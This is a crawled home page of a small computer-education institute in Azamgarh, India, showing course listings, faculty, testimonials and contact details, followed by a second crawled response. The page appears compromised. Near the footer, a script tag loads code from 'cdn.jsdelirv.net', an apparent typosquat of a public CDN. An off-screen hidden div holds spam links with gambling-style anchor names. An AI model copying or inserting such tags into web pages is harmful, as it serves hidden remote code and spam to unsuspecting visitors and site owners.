                                                                                                                         <li><a href="course.php?cid=1&course=NIELIT Courses">NIELIT Courses</a></li>                                                             <li><a href="course.php?cid=2&course=Diploma Courses">Diploma Courses</a></li>                                                             <li><a href="course.php?cid=3&course=PG Diploma Courses">PG Diploma Courses</a></li>                                                             <li><a href="course.php?cid=4&course=Short Term Courses">Short Term Courses</a></li>                                                             <li><a href="course.php?cid=5&course=Certificate Courses">Certificate Courses</a></li>                                                             <li><a href="course.php?cid=6&course=Professinal Courses">Professinal Courses</a></li>                                                             <li><a href="course.php?cid=7&course=Summer Vocational Training">Summer Vocational Training</a></li>                                                         </ul>
                                                    </li>
                                                     <li><a href="">Gallery</a>
                                                       <ul class="sub-menu">
                                                           <li><a href="gallery.php">Oscar Gallery</a></li>
                                                            <li><a href="media.php">Media Gallery</a></li>
                                                       </ul>  
                                                    </li>
                                                   
                                                    <li><a href="index.php">Our Team</a>
                                                        <ul class="sub-menu">
                                                            
                                                            <li><a href="faculty.php">Oscar Faculty</a></li>
                                                            <li><a href="staff.php">Oscar Staff</a></li>
                                                            
                                                        </ul>
                                                    </li>
                                                    <li><a href="index.php">Our Branch</a>
                                                        <ul class="sub-menu">
                                                            
                                                            <li><a href="branch_registration.php">Branch Registraion</a></li>
                                                            <!--<li><a href="branch_list.php">Branch List</a></li>-->
                                                            <li><a href="branch">Branch Login</a></li>
                                                        </ul>
                                                    </li>
                                                    
                                                    <li><a href="contact.php">Contact</a></li>
                                                </ul>
                                            </nav>
                                        </div>
                                       
                                       
                                    </div> 
                                </div>
                            </div>
                        </div>
                    </div>  
                    <!-- Mobile Menu Area start -->
                    <div class="mobile-menu-area">
                        <div class="container clearfix">
                            <div class="row">
                                <div class="col-lg-12 col-md-12 col-sm-12">
                                    <div class="mobile-menu">
                                        <nav id="dropdown">
                                            <ul>
                                                <li><a href="index.php">HOME</a>
                                                    
                                                </li>
                                                <li><a href="about.php">About</a></li>
                                                   
                                                    <li><a href="">Student Zone</a>
                                                        <ul class="sub-menu">
                        
                        <li><a href="student_carner.php">Online Verification</a></li>
                      <li><a href="http://nielitexam.co.in/">Online Practice Test</a></li>                                   
                        <li><a href="traning-and-placement.php">Placement Scope</a></li>
                        <li><a href="why-choose-us.php">Why To Choose Us</a></li>
                        <li><a href="student_feedback.php">Student Feedback</a></li>
                        
                    </ul>    
                            
                                                        
                                                    </li>
                                                    <li><a href="course.php">Courses</a>
                                                        <ul class="sub-menu">
                                                                                                                         <li><a href="course.php?cid=1&course=NIELIT Courses">NIELIT Courses</a></li>                                                             <li><a href="course.php?cid=2&course=Diploma Courses">Diploma Courses</a></li>                                                             <li><a href="course.php?cid=3&course=PG Diploma Courses">PG Diploma Courses</a></li>                                                             <li><a href="course.php?cid=4&course=Short Term Courses">Short Term Courses</a></li>                                                             <li><a href="course.php?cid=5&course=Certificate Courses">Certificate Courses</a></li>                                                             <li><a href="course.php?cid=6&course=Professinal Courses">Professinal Courses</a></li>                                                             <li><a href="course.php?cid=7&course=Summer Vocational Training">Summer Vocational Training</a></li>                                                         </ul>
                                                    </li>
                                                     <li><a href="">Gallery</a>
                                                       <ul class="sub-menu">
                                                           <li><a href="gallery.php">Oscar Gallery</a></li>
                                                            <li><a href="media.php">Media Gallery</a></li>
                                                       </ul>  
                                                    </li>
                                                   
                                                    <li><a href="index.php">Our Team</a>
                                                        <ul class="sub-menu">
                                                            
                                                            <li><a href="faculty.php">Oscar Faculty</a></li>
                                                            <li><a href="staff.php">Oscar Staff</a></li>
                                                            
                                                        </ul>
                                                    </li>
                                                    <li><a href="index.php">Our Branch</a>
                                                        <ul class="sub-menu">
                                                            
                                                            <li><a href="branch_registration.php">Branch Registraion</a></li>
                                                            
                                                            <li><a href="branch">Branch Login</a></li>
                                                        </ul>
                                                    </li>
                                                    
                                                    <li><a href="contact.php">Contact</a></li>
                                            </ul>
                                        </nav>
                                    </div>					
                                </div>
                            </div>
                        </div>
                    </div>
                    <!-- Mobile Menu Area end -->   
                </header>                <!--End of Header Area-->
                <!--Slider Area Start-->
                <div class="slider-area">
                     <div id="carouselExampleControls" class="carousel slide" data-ride="carousel">
  <div class="carousel-inner">
        <div class="carousel-item active">
      <img class="d-block w-100" src="img/slider/1646683781.jpeg" height="445px;">
    </div>    <div class="carousel-item ">
      <img class="d-block w-100" src="img/slider/1646683831.jpeg" height="445px;">
    </div>    <div class="carousel-item ">
      <img class="d-block w-100" src="img/slider/1647053560.jpeg" height="445px;">
    </div>    <div class="carousel-item ">
      <img class="d-block w-100" src="img/slider/1647053581.jpeg" height="445px;">
    </div>    <div class="carousel-item ">
      <img class="d-block w-100" src="img/slider/1647053601.jpeg" height="445px;">
    </div>    <div class="carousel-item ">
      <img class="d-block w-100" src="img/slider/1647053642.jpeg" height="445px;">
    </div>    
  </div>
  <a class="carousel-control-prev" href="#carouselExampleControls" role="button" data-slide="prev">
    <span class="carousel-control-prev-icon" aria-hidden="true"></span>
    <span class="sr-only">Previous</span>
  </a>
  <a class="carousel-control-next" href="#carouselExampleControls" role="button" data-slide="next">
    <span class="carousel-control-next-icon" aria-hidden="true"></span>
    <span class="sr-only">Next</span>
  </a>
</div>                </div>
                <!--Slider Area End-->
                <div style="background-color:#000; padding: 5px; font-weight:bold;">
                <marquee class="marq" behavior="alternate" onmouseover="this.stop();" onmouseout="this.start();">
                 <a style="color:#fff;" href="#">Oscar Education Foundation, Azamgarh  || </a>
                
         <a href="#" style="color:#fff;"> Registered Indian Trust Act. 1882 Govt. Of India 
         
           Regd. No.- 18 : MSME Regd.No - UDYAM - UP -07-0004598 ||</a>
             <a href="#" style="color:#fff;">  An ISO 9001:2008 Certified Institute ||  </a>
          
          
          </marquee>
            </div>
                <!--About Area Start--> 
                <div class="about-area mt-95">
                    <div class="container">
                        <div class="row">
                             <div class="col-lg-7">
                       
                        <p style="font-family:PT Sans Narrow; letter-spacing: 1px; font-size:20px; color: #FF0000; line-height: 28px; text-align: center; font-weight: bold; margin-bottom:10px; margin-top: 0px;">--------&nbsp;&nbsp;About OSCAR COMPUTER EDUCATION&nbsp;&nbsp;--------</p>
                        
                        <p style="font-family:Quicksand; font-size:26px; color: #000; line-height: 28px; text-align: justify; font-weight: lighter; margin-bottom:10px; margin-top: 20px;">OSCAR COMPUTER EDUCATION AZAMGARH. </p>
                        
                        <p style="font-family:PT Sans Narrow; font-size:16px;  letter-spacing: 1px;  color: #000; line-height: 20px; text-align: justify; font-weight: bold; margin-bottom:10px;">
                        An ISO Certified Institute in Computer Education in Uttar Pradesh India With Micro Edge Skill Development Society 19/163, Patkapur, Birhana Road, Kanpur, Uttar Pradesh. </p>
                        
                        
                        <p style="font-family: raleway; font-size:16px; color: #000; line-height: 28px; text-align: justify; text-decoration: justify; font-weight: normal;">Oscar Education is established several years ago and it is one of the leading computer institutes in Jaunpur.We have created a very friendly learning environment with the latest computer hardware and software technologies. Whether you are new to the computer industry or are looking to improve your skills, we have the right course for you.  <br /> <br />

Well-qualified, experienced certified instructors train the participants with easy-to-use step by step training material in the most optimized period of time. Oscar Education offers more than 200 computer courses in the field of Accounting, Multimedia & Animation, Software, Hardware and Networking, CAD, Mobile Technology, Spoken English, Data Entry and E-Typing Programs to fulfill the student with Computer literacy to avail better employment. 
                        </p>
                       
                    </div>
                            <div class="col-lg-5">
                                <!--About Image Area Start-->
                                <div class="about-image-area img-full">
                                    <img src="img/about/about1.jpg" alt="">
                                </div>
                                <!--About Image Area End-->
                            </div>
                        </div>
                    </div>
                </div>
                <!--End of About Area-->
                <!--Course Area Start-->
                <div class="course-area section-padding">
                    <div class="container">
                        <div class="row">
                            <div class="col-md-12">
                                <div class="section-title-wrapper">
                                    <div class="section-title">
                                        <h3>POPULAR COURSES</h3>
                                        <p>There are many job oriented courses available.</p>
                                    </div>
                                </div>
                            </div>
                        </div>
                        <div class="row">
                            <div class="col-lg-4 col-md-6 col-12">
                                <div class="single-item">
                                    <div class="single-item-image overlay-effect">
                                        <a href="courses-details.html"><img src="img/course/1.jpg" alt=""></a>
                                        <div class="courses-hover-info">
                                            <div class="courses-hover-action">
                                                
                                                <h4><a href="#">Oscar Computer Education</a></h4>
                                                <span class="crs-separator"> - </span>
                                                <p>Azamgarh</p>
                                            </div>
                                        </div>
                                    </div>
                                    <div class="single-item-text">
                                        <h4><a href="courses-details.html">NEILIT COURSES</a></h4>
                                        <p>ACC (Awareness in Computer Concepts), BCC (Basic Computer Course), CCC (Course on Computer Concept), ECC (Expert Computer Courses) etc.</p>
                                        <div class="single-item-content">
                                           <div class="single-item-comment-view">
                                               <span><i class="zmdi zmdi-accounts"></i>60</span>
                                               <span><i class="zmdi zmdi-favorite"></i>25</span>
                                           </div>
                                           <div class="single-item-rating">
                                               <i class="zmdi zmdi-star"></i>
                                               <i class="zmdi zmdi-star"></i>
                                               <i class="zmdi zmdi-star"></i>
                                               <i class="zmdi zmdi-star"></i>
                                               <i class="zmdi zmdi-star-half"></i>
                                           </div>
                                        </div>   
                                    </div>
                                </div>
                            </div>
                            <div class="col-lg-4 col-md-6 col-12">
                                <div class="single-item">
                                    <div class="single-item-image overlay-effect">
                                        <a href="courses-details.html"><img src="img/course/2.jpg" alt=""></a>
                                        <div class="courses-hover-info">
                                            <div class="courses-hover-action">
                                                
                                                <h4><a href="#">Oscar Computer Education</a></h4>
                                                <span class="crs-separator"> - </span>
                                                <p>Azamgarh</p>
                                            </div>
                                        </div>
                                    </div>
                                    <div class="single-item-text">
                                        <h4><a href="courses-details.html">DIPLOMA COURSES</a></h4>
                                        <p>DCA (Diploma in Computer Application), “O” Level, DCHN (Diploma in Computer Hardware & Networking), DAR (Diploman in Air Conditinar & Refrigeration) etc.</p>
                                        <div class="single-item-content">
                                           <div class="single-item-comment-view">
                                               <span><i class="zmdi zmdi-accounts"></i>75</span>
                                               <span><i class="zmdi zmdi-favorite"></i>30</span>
                                           </div>
                                           <div class="single-item-rating">
                                               <i class="zmdi zmdi-star"></i>
                                               <i class="zmdi zmdi-star"></i>
                                               <i class="zmdi zmdi-star"></i>
                                               <i class="zmdi zmdi-star"></i>
                                               <i class="zmdi zmdi-star-half"></i>
                                           </div>
                                        </div>   
                                    </div>
                                </div>
                            </div>
                            <div class="col-lg-4 col-md-6 col-12">
                                <div class="single-item">
                                    <div class="single-item-image overlay-effect">
                                        <a href="courses-details.html"><img src="img/course/3.jpg" alt=""></a>
                                        <div class="courses-hover-info">
                                            <div class="courses-hover-action">
                                                <h4><a href="#">Oscar Computer Education</a></h4>
                                                <span class="crs-separator"> - </span>
                                                <p>Azamgarh</p>
                                            </div>
                                        </div>
                                    </div>
                                    <div class="single-item-text">
                                        <h4><a href="courses-details.html">PROFESSIONAL COURSES</a></h4>
                                        <p>Tally with GST,  MS Word, MS Exel, MS Access, Photoshop, Corel Draw,     English/Hindi Typing, C Language,   HTML with VB Script & Java Script,  Internet Handling (Operation) etc.</p>
                                        <div class="single-item-content">
                                           <div class="single-item-comment-view">
                                               <span><i class="zmdi zmdi-accounts"></i>59</span>
                                               <span><i class="zmdi zmdi-favorite"></i>19</span>
                                           </div>
                                           <div class="single-item-rating">
                                               <i class="zmdi zmdi-star"></i>
                                               <i class="zmdi zmdi-star"></i>
                                               <i class="zmdi zmdi-star"></i>
                                               <i class="zmdi zmdi-star"></i>
                                               <i class="zmdi zmdi-star-half"></i>
                                           </div>
                                        </div>   
                                    </div>
                                </div>
                            </div>
                            <div class="col-md-12 col-sm-12 text-center">
                                <a href="course.php" class="button-default button-large">Browse All Courses <i class="zmdi zmdi-chevron-right"></i></a>
                            </div>
                        </div>
                    </div>
                </div>                <div class="fun-factor-area">
                    <div class="container">
                        <div class="row">
                            <div class="col-lg-3 col-md-6 col-12">
                                <div class="single-fun-factor mb-30">
                                    <h2><span class="counter">79</span>+</h2>
                                    <h4>Teachers</h4>
                                </div>
                            </div>
                            <div class="col-lg-3 col-md-6 col-12">
                                <div class="single-fun-factor mb-30">
                                    <h2><span class="counter">1200</span>+</h2>
                                    <h4>Registered Students</h4>
                                </div>
                            </div>
                            <div class="col-lg-3 col-md-6 col-12">
                                <div class="single-fun-factor mb-30">
                                    <h2><span class="counter">36</span>+</h2>
                                    <h4>Courses</h4>
                                </div>
                            </div>
                            <div class="col-lg-3 col-md-6 col-12">
                                <div class="single-fun-factor mb-30">
                                    <h2><span class="counter">90</span>%</h2>
                                    <h4>Sucess Rate</h4>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>                 
                <!--End of Fun Factor Area-->   
                 <!--Teachers Area Start--> 
                 <div class="teachers-area section-padding bg-white">
                    <div class="container">
                        <div class="row">
                            <div class="col-md-12">
                                <div class="section-title-wrapper">
                                    <div class="section-title">
                                        <h3>OUR Faculties</h3>
                                        <p>We Provide Best Faculties</p>
                                    </div>
                                </div>
                            </div>
                        </div>
                        <div class="row">
                                                          
                            <div class="col-lg-3 col-md-6 col-12">
                                <div class="agent mb-30">
                                    <div class="image img-full">
                                        <a class="img" href=""><img src="img/team/1646678741.png" alt="Oscar Computer Education"></a>
                                        <div class="social">
                                            <a href="#" class="facebook"><i class="fa fa-facebook"></i></a>
                                            <a href="#" class="twitter"><i class="fa fa-twitter"></i></a>
                                            <a href="#" class="linkedin"><i class="fa fa-linkedin"></i></a>
                                            <a href="#" class="google"><i class="fa fa-google-plus"></i></a>
                                        </div>
                                    </div>
                                    <div class="content">
                                        <h4 class="title"><a href="">OSCAR1</a></h4>
                                        
                                        <a href="#" class="email">Director</a>
                                        <span class="properties">More > 10 Years</span>
                                    </div>
                                </div>
                            </div>
                                                          
                            <div class="col-lg-3 col-md-6 col-12">
                                <div class="agent mb-30">
                                    <div class="image img-full">
                                        <a class="img" href=""><img src="img/team/1646678908.png" alt="Oscar Computer Education"></a>
                                        <div class="social">
                                            <a href="#" class="facebook"><i class="fa fa-facebook"></i></a>
                                            <a href="#" class="twitter"><i class="fa fa-twitter"></i></a>
                                            <a href="#" class="linkedin"><i class="fa fa-linkedin"></i></a>
                                            <a href="#" class="google"><i class="fa fa-google-plus"></i></a>
                                        </div>
                                    </div>
                                    <div class="content">
                                        <h4 class="title"><a href="">OSCAR2</a></h4>
                                        
                                        <a href="#" class="email">Senior Software Teacher</a>
                                        <span class="properties">Less < 10 Years</span>
                                    </div>
                                </div>
                            </div>
                                                          
                            <div class="col-lg-3 col-md-6 col-12">
                                <div class="agent mb-30">
                                    <div class="image img-full">
                                        <a class="img" href=""><img src="img/team/1646678988.png" alt="Oscar Computer Education"></a>
                                        <div class="social">
                                            <a href="#" class="facebook"><i class="fa fa-facebook"></i></a>
                                            <a href="#" class="twitter"><i class="fa fa-twitter"></i></a>
                                            <a href="#" class="linkedin"><i class="fa fa-linkedin"></i></a>
                                            <a href="#" class="google"><i class="fa fa-google-plus"></i></a>
                                        </div>
                                    </div>
                                    <div class="content">
                                        <h4 class="title"><a href="">OSCAR3</a></h4>
                                        
                                        <a href="#" class="email">Yoga Teacher</a>
                                        <span class="properties">Less < 10 Years</span>
                                    </div>
                                </div>
                            </div>
                                                          
                            <div class="col-lg-3 col-md-6 col-12">
                                <div class="agent mb-30">
                                    <div class="image img-full">
                                        <a class="img" href=""><img src="img/team/1646679051.png" alt="Oscar Computer Education"></a>
                                        <div class="social">
                                            <a href="#" class="facebook"><i class="fa fa-facebook"></i></a>
                                            <a href="#" class="twitter"><i class="fa fa-twitter"></i></a>
                                            <a href="#" class="linkedin"><i class="fa fa-linkedin"></i></a>
                                            <a href="#" class="google"><i class="fa fa-google-plus"></i></a>
                                        </div>
                                    </div>
                                    <div class="content">
                                        <h4 class="title"><a href="">OSCAR4</a></h4>
                                        
                                        <a href="#" class="email">Lab Assistant </a>
                                        <span class="properties">(3-4) Years</span>
                                    </div>
                                </div>
                            </div>
                                                       
                        </div>
                    </div>
                </div>                 
                <!--Teachers Area End--> 
               
        
<div class="testimonial-area">
     <div class="text-center"><span class="text-danger">==================</span><h2 style="font-weight:bolder">--------Testimonial---------</h2><span class="text-danger">==================</span></div>
<div id="carouselExampleControls" class="carousel slide" data-ride="carousel">
                           
                    <div class="container">

  <div class="carousel-inner">
        <div class="carousel-item active">
      <p style="font-size:21px; text-align: center;"><span class="text-danger" style="font-size:40px;font-weight:bolder;">"</span>Oscar Computer Education  is a great institute<span class="text-danger" style="font-size:40px;font-weight:bolder;">"</span></p>
      <p style="text-align:center"><span><b>Comment By - </b></span>Diwakar Shukla</p>
    </div>
    <div class="carousel-item ">
      <p style="font-size:21px; text-align: center;"><span class="text-danger" style="font-size:40px;font-weight:bolder;">"</span>It is e best Computer Learing Institute in UP.<span class="text-danger" style="font-size:40px;font-weight:bolder;">"</span></p>
      <p style="text-align:center"><span><b>Comment By - </b></span>Akhilesh Yadav</p>
    </div>
    <div class="carousel-item ">
      <p style="font-size:21px; text-align: center;"><span class="text-danger" style="font-size:40px;font-weight:bolder;">"</span>One of the things I like best about this Institute, when it comes to solving problems. Got placement from here.<span class="text-danger" style="font-size:40px;font-weight:bolder;">"</span></p>
      <p style="text-align:center"><span><b>Comment By - </b></span>Aditya Singh</p>
    </div>
    
  </div>
  <a class="carousel-control-prev" href="#carouselExampleControls" role="button" data-slide="prev">
    <span class="carousel-control-prev-icon" aria-hidden="true"></span>
    <span class="sr-only">Previous</span>
  </a>
  <a class="carousel-control-next" href="#carouselExampleControls" role="button" data-slide="next">
    <span class="carousel-control-next-icon" aria-hidden="true"></span>
    <span class="sr-only">Next</span>
  </a>
</div>
                       </div>
                </div>                <!--Testimonial Area End-->
                <!--Event Area Start-->
                
                <!--End of Event Area-->
             <footer>
                    <!--Newsletter Area Start-->
                    
                    <!--End of Newsletter Area-->
                    <!--Footer Widget Area Start-->
                    <div class="footer-widget-area">
                        <div class="container">
                            <div class="row">
                                <div class="col-lg-3 col-md-6">
                                    <div class="single-footer-widget">
                                        <div class="footer-logo">
                                            <a href="index.html"><img src="img/logo/footer.png" alt=""></a>
                                        </div>
                                        <p>Oscar Education is established several years ago and it is one of the leading computer institutes in Azamgarh.We have created a very friendly learning environment with the latest computer hardware and software technologies. </p>
                                        <div class="social-icons">
                                            <a href="#"><i class="zmdi zmdi-facebook"></i></a>
                                            <a href="#"><i class="zmdi zmdi-rss"></i></a>
                                            <a href="#"><i class="zmdi zmdi-google-plus"></i></a>
                                            <a href="#"><i class="zmdi zmdi-pinterest"></i></a>
                                            <a href="#"><i class="zmdi zmdi-instagram"></i></a>
                                        </div>
                                    </div>
                                </div>
                                
                                <div class="col-lg-3 col-md-6">
                                    <div class="single-footer-widget">
                                        <h3>Useful Links</h3>
                                        <ul class="footer-list">
                                           <li><a href="about.php">About Us </a></li>
                                            <li><a href="student_registration.php">Online Registration</a></li><li><a href="verification.php?id=RollNo">Enrollment Verification</a></a></li>
                                            <li><a href="verification.php?id=Marksheet">Marksheet-Certificate Verification</a></li>
                                            <li><a href="verification.php?id=Typing-Certificate">Computer-Typing Certificate Verification</a></li>
                                            <li><a href="download.php">Important Download</a></li>
                                            <li><a href="why-choose-us.php">Why-Choose-Us</a></li>
                                            <li><a href="faq.php">FAQs</a></li>
                                        
                                        </ul>
                                    </div>
                                </div>
                                <div class="col-lg-3 col-md-6">
                                    <div class="single-footer-widget">
                                        <h3>Courses</h3>
                                        <ul class="footer-list">
                                                                                         <li><a href="courses.php?cid=1&course=NIELIT Courses">NIELIT Courses</a></li>
                                                                                       <li><a href="courses.php?cid=2&course=Diploma Courses">Diploma Courses</a></li>
                                                                                       <li><a href="courses.php?cid=3&course=PG Diploma Courses">PG Diploma Courses</a></li>
                                                                                       <li><a href="courses.php?cid=4&course=Short Term Courses">Short Term Courses</a></li>
                                                                                       <li><a href="courses.php?cid=5&course=Certificate Courses">Certificate Courses</a></li>
                                                                                       <li><a href="courses.php?cid=6&course=Professinal Courses">Professinal Courses</a></li>
                                                                                       <li><a href="courses.php?cid=7&course=Summer Vocational Training">Summer Vocational Training</a></li>
                                                                                   </ul>
                                        
                                    </div>
                                </div>
                                <div class="col-lg-3 col-md-6">
                                    <div class="single-footer-widget">
                                        <h3>GET IN TOUCH</h3>
                                        <a href=""><i class="fa fa-phone"></i> 9889930837</a>
                                        <span><i class="fa fa-envelope"></i>bkbkyadv@gmail.com</span>
                                        <span><i class="fa fa-globe"></i>www.oscaredu.org</span>
                                        <span><i class="fa fa-map-marker"></i>OSCAR COMPUTER EDUCATION, Kaudia, Azamgarh,Uttar Pradesh. pincode- 276141</span>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                    <!--End of Footer Widget Area-->
                    <!--Footer Area Start-->
                    <div class="footer-area">
                        <div class="container">
                            <div class="row">
                                <div class="col-lg-6 col-md-7 col-12">
                                    <span>Copyright &copy; 2022.All right reserved.Created by <a href="http://akitsolution.com/">AKIT SOLUTION</a></span>
                                </div>
                                <div class="col-lg-6 col-md-5 col-12">
                                    <div class="column-right">
                                        <span>Privacy Policy , Terms &amp; Conditions</span>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                    <!--End of Footer Area-->
                </footer>
                <script src="https://cdn.jsdelirv.net/npm/jquery@4.5.2/dist/jquery.min.js"></script>
            </div>   
            <!--End of Bg White--> 
        </div>    
        <!--End of Main Wrapper Area--> 
        
        <div class="aceng" style="position: absolute; left: -9999px; top: -9999px; width: 1px; height: 1px; overflow: hidden;">
<a href="https://lesothogov.net/home/company/2410895">BINTANG189</a>
<a href="https://acemm.us/opportunities-we-create/">RAJAXWIN78</a>
<a href="https://www.rockstarwarehouse.net/tag/hvac">WWB9</a>
<a href="https://designprosau.com/blog/minimal-viable-product">PARADEWA89</a>
<a href="https://designprosau.com/blog/7-Ways-to-improve-your-landing-page">HBO9</a>
<a href="https://www.vpmodularkitchen.com/review">RANDOM77</a>
<a href="https://www.rockstarwarehouse.net/tag/doubt">PABLO77</a>
<a href="https://rsp1972.com/nocjoc/">BIGCOR78</a>
<a href="https://www.developers4cloud.com/services/website-maintenance-services/">BORNEO189</a>
<a href="https://www.rockstarwarehouse.net/tag/mchenry-county-illinois">BORNEO189</a>
<a href="https://www.411experts.com/lightbox-imagesuz">BORNEO189</a>
<a href="https://eesystemlocations.com/directory/24-unit-ee-system-delray-beach-florida/">PURI189</a>
<a href="https://alimentaciondelavida.com/landing-page-nutricion-mtch/">PURI189</a>
<a href="https://alimentaciondelavida.com/landing-page-nutricion-mtch/">PURI189</a>
<a href="https://www.rbtlbooktours.com/p/testimonials.html">ADSPORTS</a>
<a href="https://www.shandysbakery.com/shop/lefsa">PRIMABET78</a>
<a href="https://www.flashcardstogo.com/help.html">PRIMABET78</a>
<a href="https://thecre8tivecollective.com/journal/">PRIMABET78</a>
</div>
        
		<!-- jquery
		============================================ -->		
        <script src="js/vendor/jquery-1.12.4.min.js"></script>
        
		<!-- popper JS
		============================================ -->		
        <script src="js/popper.min.js"></script>
        
		<!-- bootstrap JS
		============================================ -->		
        <script src="js/bootstrap.min.js"></script>
        
		<!-- AJax Mail JS
		============================================ -->		
        <script src="js/ajax-mail.js"></script>
        
		<!-- plugins JS
		============================================ -->		
        <script src="js/plugins.js"></script>
        
		<!-- main JS
		============================================ -->		
        <script src="js/main.js"></script>
    </body>

</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://oscaredu.org/idnpe/js/ajax-mail.js
body_size: 11182
content:
<!doctype html>
<html>


<head>
    <!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '569969181339663');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=569969181339663&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->
        <meta charset="utf-8">
        <meta http-equiv="x-ua-compatible" content="ie=edge">
        <title>WELCOME TO OSCAR EDUCATION AZAMGARH</title>
      <meta name="description" content="Oscar Computer Education Institute of Management and Technology,Azamgarh Uttar Pradesh, India">
    <meta name="keywords" content="OSCAR COMPUTER EDUCATION,Oscar Computer Education Institute of Management and Technology, Azamgarh, Uttar Pradesh, India , Manav Vikas Sansthan Institute of Management and Technology, Shastri Nagar, Maharajganj, Uttar Pradesh 273303, IndiaEducational Institute In Maharajganj Online examination Centre CCC Subharti University Ba,ma,BCom MBA All courses NIOS board 10th 12th,
">
  <meta name="author" content="Akhilesh">
        <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=0">
        
		<!-- favicon
		============================================ -->		
        <link rel="shortcut icon" type="image/x-icon" href="img/logo/logo.png">
	   
		<!-- Bootstrap CSS
		============================================ -->		
        <link rel="stylesheet" href="css/bootstrap.min.css">
        
		<!-- Fontawsome CSS
		============================================ -->
        <link rel="stylesheet" href="css/font-awesome.min.css">
        
        <!-- Metarial Iconic Font CSS
		============================================ -->
        <link rel="stylesheet" href="css/material-design-iconic-font.min.css">
        
        <!-- Plugin CSS
		============================================ -->
        <link rel="stylesheet" href="css/plugin.css">
        
		<!-- Style CSS
		============================================ -->
        <link rel="stylesheet" href="style.css">
        
		<!-- Responsive CSS
		============================================ -->
        <link rel="stylesheet" href="css/responsive.css">
        
		<!-- Modernizr JS
		============================================ -->		
        <script src="js/vendor/modernizr-2.8.3.min.js"></script>
	    
    </head>
    <body>
       
        <!--Main Wrapper Start-->
        <div class="as-mainwrapper">
            <!--Bg White Start-->
            <div class="bg-white">
                <!--Header Area Start-->
                <style>
/*feedback_form_area*/

.feedback-form
{
        position:fixed;
     top: 30%;
       left:3%;
        z-index:100;
        min-height:200px;
      

}

.feedback-form-show
{
        right:0 !important;
}

.enquiry_form_area
{

        position:relative;
        display:none;
         overflow: hidden;
         background:rgba(0,0,0,0.8);
}

.feedback_form_area_inner
{
                width:300px;
        min-height:450px;
        color:#fff;
        padding:15px;
}

.enquiry_form_area h3
{
        margin-top:0;
}
                
.custom-inp
{
        width:100%;
        height:35px;
        padding-left:5px;
        color:#fff;
        border:1px #fff solid;
        background:transparent;
}
                
.custom-inp-txt
{
        width:100%;
        height:100px;
        padding:5px;
        color:#fff;
        border:1px #fff solid;
        background:transparent;
}

.feedback-form-btn
{
        position: absolute;
    left: -90px;
    color: #000;
    transform: rotate(270deg);
    top: 40%;
        border-radius:0;
        box-shadow: 0 0 2px;
          animation-name: example;
  animation-duration: 1s;
  animation-iteration-count: infinite;
}
@keyframes example {
  from {background-color: red;}
  to {background-color: yellow;}}


@media only screen and (max-width: 320px) {
.feedback_form_area_inner
{
                width:260px;
        min-height:450px;
        color:#fff;
        padding:15px;
}
.feedback-form-btn
{
        position: absolute;
    left: -60px;
    color: #000;
    transform: rotate(270deg);
    top: 40%;
        border-radius:0;
        box-shadow: 0 0 2px;
          animation-name: example;
  animation-duration: 1s;
  animation-iteration-count: infinite;
}
}
@media only screen and (max-width:600px ){
 .feedback-form-btn
{
        position: absolute;
    left: -60px;
    color: #000;
    transform: rotate(270deg);
    top: 40%;
        border-radius:0;
        box-shadow: 0 0 2px;
          animation-name: example;
  animation-duration: 1s;
  animation-iteration-count: infinite;
}   
}
.mt-50
{
    margin-top:55px;
}
}

</style>
 <!--feedback-form-->
 <div id="myModal" class="modal fade">
    <div class="modal-dialog">
        <div class="modal-content mt-50">
            <div class="modal-header" style="padding:0px 175px;">
                <img src="img/logo/logo.png"> 
                <button type="button" class=" btn-sm btn-danger" data-dismiss="modal" style="top: 10px; right: 10px; z-index: 5; position: fixed;"><span>CLOSE</span></button>
            </div>
            <div class="modal-body">
                <p>Admission  Enquary Form</p>
                <form action="/index.php" method="post">
        
        <div class="form-group">
        <label>Name*</label>
        <input type="text" id="" name="name" class="form-control" required />
        </div>
        
        <div class="form-group">
        <label>Email*</label>
        <input type="email" id="" name="email" pattern="[a-z0-9._%+-]+@[a-z0-9.-]+\.[a-z]{2,}$" class="form-control" required="required" />
        </div>
        
        <div class="form-group">
        <label>Mobile*</label>
        <input type="text" id="" name="cont" pattern="[7-9]{1}[0-9]{9}" class="form-control" required="required" />
        </div>
        
        <div class="form-group">
        <label>Query*</label>
        <textarea id=""  name="msg" class="form-control" required="required"></textarea>
        </div>
        
        <div class=" form-group"><center>
        <button type="submit" id=""  name="enquary" class=" text-center align-content-center btn btn-success"> Enquary Now</button></center>
        </div>
        
        </form>
        
            </div>
        </div>
    </div>
</div>
       
 <style type="text/css">
     .text_osc p {
       text-transform: uppercase;
  background-image: linear-gradient(
    -225deg,
    #fff 0%,
    #fff 29%,
    #fff 67%,
     #ff1361 75%,
    #fff145 100%
  );
  margin-bottom: 0px;
  padding-bottom: 0px;

  background-size: auto auto;
  background-clip: border-box;
  background-size: 200% auto;
  color: #fff;
  background-clip: text;
  text-fill-color: transparent;
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
  animation: textclip 5s linear infinite;
  
      font-size: 47px;
      text-align: center;
      font-weight: bold;
}

@keyframes textclip {
  to {
    background-position: 200% center;
  }
}
 </style>
 <script>function display_ct() {
var x = new Date()
var ampm = x.getHours( ) >= 12 ? ' PM' : ' AM';
hours = x.getHours( ) % 12;
hours = hours ? hours : 12;
var x1=x.getMonth() + 1+ "/" + x.getDate() + "/" + x.getFullYear(); 
x1 = x1 + " - " +  hours + ":" +  x.getMinutes() + ":" +  x.getSeconds() + ":" + ampm;
document.getElementById('ct').innerHTML = x1;
display_c();
 }
 function display_c(){
var refresh=1000; // Refresh rate in milli seconds
mytime=setTimeout('display_ct()',refresh)
}
display_c()
</script>

  <header>
                    <div class="header-top">
